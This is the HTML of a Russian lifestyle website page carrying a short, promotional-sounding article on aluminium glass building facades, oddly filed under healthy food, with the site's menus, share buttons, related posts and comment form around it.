	<li id="menu-item-105169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105169"><a href="https://lilia-rodnik.ru/healthy-food/recipes-of-the-second-dishes">Рецепты вторых блюд</a></li>
	<li id="menu-item-105173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105173"><a href="https://lilia-rodnik.ru/healthy-food/desserts">Десерты</a></li>
	<li id="menu-item-105172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105172"><a href="https://lilia-rodnik.ru/healthy-food/drinks">Напитки</a></li>
	<li id="menu-item-105171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105171"><a href="https://lilia-rodnik.ru/healthy-food/recipes-from-remote-place">Рецепты из «глубинки»</a></li>
</ul>
</li>
<li id="menu-item-105174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105174"><a href="https://lilia-rodnik.ru/curative-gifts-of-the-nature">Целебные растения</a></li>
<li id="menu-item-105175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105175"><a href="https://lilia-rodnik.ru/health-and-beauty">Здоровье и красота</a>
<ul class="sub-menu">
	<li id="menu-item-105176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105176"><a href="https://lilia-rodnik.ru/health-and-beauty/massage">Массаж</a></li>
	<li id="menu-item-105177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105177"><a href="https://lilia-rodnik.ru/health-and-beauty/face-care">Уход за лицом</a></li>
	<li id="menu-item-105178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105178"><a href="https://lilia-rodnik.ru/health-and-beauty/care-of-a-body">Уход за телом</a></li>
	<li id="menu-item-105179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105179"><a href="https://lilia-rodnik.ru/health-and-beauty/rukovodstvo_po_krasote">Руководство по красоте</a></li>
	<li id="menu-item-105180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105180"><a href="https://lilia-rodnik.ru/health-and-beauty/maski">Маски</a>
	<ul class="sub-menu">
		<li id="menu-item-105181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105181"><a href="https://lilia-rodnik.ru/health-and-beauty/maski/maski-for-hair">Маски для волос</a></li>
		<li id="menu-item-105182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105182"><a href="https://lilia-rodnik.ru/health-and-beauty/maski/maski-for-face">Маски для лица</a></li>
		<li id="menu-item-105183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105183"><a href="https://lilia-rodnik.ru/health-and-beauty/maski/maski-for-body">Маски для тела</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-105184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105184"><a href="https://lilia-rodnik.ru/weight-during-pregnancy">Беременность и вес</a>
<ul class="sub-menu">
	<li id="menu-item-105185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105185"><a href="https://lilia-rodnik.ru/weight-during-pregnancy/pregnancy-calendar">Календарь беременности</a></li>
	<li id="menu-item-105186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105186"><a href="https://lilia-rodnik.ru/weight-during-pregnancy/how-to-dump-weight-after-the-delivery">Как сбросить вес после родов</a></li>
	<li id="menu-item-105187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105187"><a href="https://lilia-rodnik.ru/weight-during-pregnancy/food-during-pregnancy">Питание во время беременности</a></li>
</ul>
</li>
<li id="menu-item-105188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105188"><a href="https://lilia-rodnik.ru/sport">Спорт</a></li>
<li id="menu-item-105225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105225"><a href="https://lilia-rodnik.ru/polezno_znat">Полезно знать</a></li>
<li id="menu-item-105229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105229"><a href="https://lilia-rodnik.ru/novosti">Новости</a></li>
<li id="menu-item-105230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105230"><a href="https://lilia-rodnik.ru/seks">Секс</a></li>
<li id="menu-item-105231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105231"><a href="https://lilia-rodnik.ru/otnosheniya">Отношения</a></li>
<li id="menu-item-105232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105232"><a href="https://lilia-rodnik.ru/o-chem-molchat-muzhchiny">О чем молчат мужчины</a></li>
<li id="menu-item-105233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105233"><a href="https://lilia-rodnik.ru/razvitie">Развитие</a></li>
<li id="menu-item-105234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105234"><a href="https://lilia-rodnik.ru/dom-i-tehnika">Дом и техника</a></li>
<li id="menu-item-105235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105235"><a href="https://lilia-rodnik.ru/moda-i-stil">Мода и стиль</a></li>
<li id="menu-item-105236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105236"><a href="https://lilia-rodnik.ru/reklama">Реклама</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="https://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lilia-rodnik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lilia-rodnik.ru/healthy-food" itemprop="item"><span itemprop="name">Здоровое питание</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-105468" class="post-105468 post type-post status-publish format-standard  category-healthy-food">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ &#8211; новейшие технологии современности</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2021-11-22">22.11.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lilia-rodnik.ru/healthy-food" itemprop="articleSection">Здоровое питание</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">p-admin</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html&text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<h3>Фасад это лицо хозяина. Как говорят, встречают по одежке, провожают по уму. Так и <em>фасад</em> вашего дома он будет говорить о вас.</h3>
<h3>Есть много разновидностей <em>фасад</em>ных отделок.</h3>
<h3>1.Сайдинг.</h3>
<h3>2.Штукатурка.</h3>
<h3>3.Кафель.</h3>
<h3>4.Метал.</h3>
<h3>5.Дерево.</h3>
<h3>6.Камень.</h3>
<p>Но в современном мире технологии и прогресс движутся вперед, предлагая нам новые, современные решения. Далее речь пойдет об алюминиевых стеклянных фасадах(предложения от производителей  тут).</p>
<p class="">Стеклянный фасад здания являются прочным, термически эффективным и прочным. Ассортимент ограждающих конструкций соответствует самым высоким стандартам в области энергоэффективности и безопасности.</p>
<p class="">Использование алюминия для фасадов неизбежно- благодаря своей прочности и устойчивости он отвечает всем требованиям, предъявляемым к опорам больших стеклянных поверхностей, позволяя максимально проникнуть в ваше здание.</p>
<p class="">Кроме того, все системы алюминиевых фасадов взаимно совместимы, что позволяет бесшовно интегрировать  алюминиевые окна, алюминиевые двери, алюминиевые кровельные системы и даже фотоэлектрические панели, чтобы предложить нам комплексное решение в сочетании с бесконечной свободой дизайна.</p>
<h3>Сегодня можно встретить большое количество внешних отделок зданий. Но именно стеклянный <em>фасад</em>, один из немногих <em>фасад</em>ов, который требует начального проектирования. Ведь в данный момент, в ряду сложившейся экономической ситуации многие думают об экономии тепла и энергосбережении!Не стоит переживать по этому поводу, как правило производители таких фасадов выпускают продукцию, соответствующую нормам стандартизации<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="width" content="282"><meta itemprop="height" content="179"></span>.</h3>
<p> </p>
<p>Весьма современно смотрится стеклянный фасад здания, согласны?. Цена на него зависит от вида выбранного профиля, площади остекления, сложности монтажа и прочих факторов, но список преимуществ достаточно велик, поэтому сегодня такие фасады выбирают чаще.</p>
<p> </p>
<div class="flat_pm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 133 просмотров</span>    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flilia-rodnik.ru%2Fhealthy-food%2F105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html&text=%D0%90%D0%9B%D0%AE%D0%9C%D0%98%D0%9D%D0%98%D0%95%D0%92%D0%AB%D0%95+%D0%A1%D0%A2%D0%95%D0%9A%D0%9B%D0%AF%D0%9D%D0%9D%D0%AB%D0%95+%D0%A4%D0%90%D0%A1%D0%90%D0%94%D0%AB+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D0%B5%D0%B9%D1%88%D0%B8%D0%B5+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-105590" class="post-card post-105590 post type-post status-publish format-standard  category-healthy-food">

    <div class="post-card__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105590-xrustalik-ru-internet-magazin-izyskannoj-posudy-bogemiya.html">
<img src="https://lilia-rodnik.ru/wp-content/uploads/2022/03/0100-min-300x221.jpg" alt="Post Image" />

            
                <!-- <div class="thumb-wide"></div> -->

                <div class="entry-meta">
                    <span class="entry-category"><span>Здоровое питание</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 655 просмотров</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://lilia-rodnik.ru/healthy-food/105590-xrustalik-ru-internet-magazin-izyskannoj-posudy-bogemiya.html" rel="bookmark" >Xrustalik.ru &#8211; интернет магазин изысканной посуды Богемия</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		        Прага-это настоящий рай для тех, кто приехал в Чехию за	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-105525" class="post-card post-105525 post type-post status-publish format-standard  category-healthy-food">

    <div class="post-card__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105525-pomidory-tomaty-poleznye-svojstva-sposoby-hraneniya-i-primenenie.html">


            
                <!-- <div class="thumb-wide"></div> -->

                <div class="entry-meta">
                    <span class="entry-category"><span>Здоровое питание</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 451 просмотров</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://lilia-rodnik.ru/healthy-food/105525-pomidory-tomaty-poleznye-svojstva-sposoby-hraneniya-i-primenenie.html" rel="bookmark" >Помидоры. Томаты- полезные свойства, способы хранения и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Помидор – популярный овощ. Родина – Центральная Америка. В XVIII веке был завезён в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-105506" class="post-card post-105506 post type-post status-publish format-standard  category-healthy-food">

    <div class="post-card__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105506-svadba-2022.html">


            
                <!-- <div class="thumb-wide"></div> -->

                <div class="entry-meta">
                    <span class="entry-category"><span>Здоровое питание</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 180 просмотров</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://lilia-rodnik.ru/healthy-food/105506-svadba-2022.html" rel="bookmark" >Свадьба 2022</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Свадебная мода поражает непостоянством. Новые тенденции приходят на смену старым слишком быстро, и молодожены	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-105461" class="post-card post-105461 post type-post status-publish format-standard  category-healthy-food">

    <div class="post-card__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105461-kak-sovmestit-biznes-i-krasotu-zhenshhine.html">
<img src="https://lilia-rodnik.ru/wp-content/uploads/2021/06/ghizny_kak_chudo-r1r1h1000w1422zc3q100-300x200.jpg" alt="Post Image" />

            
                <!-- <div class="thumb-wide"></div> -->

                <div class="entry-meta">
                    <span class="entry-category"><span>Здоровое питание</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 90 просмотров</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://lilia-rodnik.ru/healthy-food/105461-kak-sovmestit-biznes-i-krasotu-zhenshhine.html" rel="bookmark" >Как совместить бизнес и красоту женщине</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Очень жаль, что давно прошли те времена, когда прекрасные рыцари ходили сражаться с драконами,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-105443" class="post-card post-105443 post type-post status-publish format-standard  category-healthy-food">

    <div class="post-card__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105443-30-punktov-o-tom-kak-stat-luchshej-versiej-sebya.html">


            
                <!-- <div class="thumb-wide"></div> -->

                <div class="entry-meta">
                    <span class="entry-category"><span>Здоровое питание</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 157 просмотров</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://lilia-rodnik.ru/healthy-food/105443-30-punktov-o-tom-kak-stat-luchshej-versiej-sebya.html" rel="bookmark" >30 пунктов о том, как стать лучшей версией себя</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Учись накапливать и сохранять свою энергию. 1. Отпускайте людей и ситуации. Не прокручивайте возможные	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-105431" class="post-card post-105431 post type-post status-publish format-standard  category-healthy-food">

    <div class="post-card__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105431-den-rozhdenie-tolko-raz-v-godu-kakim-dolzhen-byt-tort-na-den-rozhdenie.html">
<img src="https://lilia-rodnik.ru/wp-content/uploads/2021/06/birthday-cake-for-the-girl-s-birthday-on-a-white-background_170896-1522-300x200.jpg" alt="Post Image" />

            
                <!-- <div class="thumb-wide"></div> -->

                <div class="entry-meta">
                    <span class="entry-category"><span>Здоровое питание</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 184 просмотров</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://lilia-rodnik.ru/healthy-food/105431-den-rozhdenie-tolko-raz-v-godu-kakim-dolzhen-byt-tort-na-den-rozhdenie.html" rel="bookmark" >День рождение только раз в году: каким должен быть торт на день рождение?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Люди не так часто покупают торт и чаще всего это случается на праздник.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
            </div>
                    </div>

        

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html" content="АЛЮМИНИЕВЫЕ СТЕКЛЯННЫЕ ФАСАДЫ &#8211; новейшие технологии современности">
<meta itemprop="dateModified" content="2022-01-20">
<meta itemprop="datePublished" content="2021-11-22T16:17:08+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/healthy-food/105468-alyuminievye-steklyannye-fasady-novejshie-tehnologii-sovremennosti.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://lilia-rodnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://lilia-rodnik.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='105468' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar"><div style="padding:5px;"><script type="text/javascript">
<!--
